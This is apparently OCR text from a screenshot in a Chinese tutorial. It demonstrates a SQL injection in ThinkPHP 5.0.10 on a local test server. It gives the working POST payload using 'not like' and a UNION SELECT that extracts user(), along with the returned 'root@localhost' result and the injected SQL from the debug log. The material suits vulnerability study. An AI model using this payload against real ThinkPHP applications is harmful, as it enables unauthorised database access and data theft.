 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,user(),3,4,5,6,7 -- a
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(14) "root@localhost" ["categoryId"]=> int(3) ["title"]=> string(1) "4" ["picture"]=> string(1) "5" ["content"]=> string(1) "6"
["creatTime"]=> int(7) } }
那么假如我这里输呢？可以看到我们很简单的视过滤如无物，进行注入了，也成功的注入出数据了。
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.009965s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.004412s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USER(),3,4,5,6,7 -- A `title` NOT LIKE '6666') [ RunTime:0.077192s ]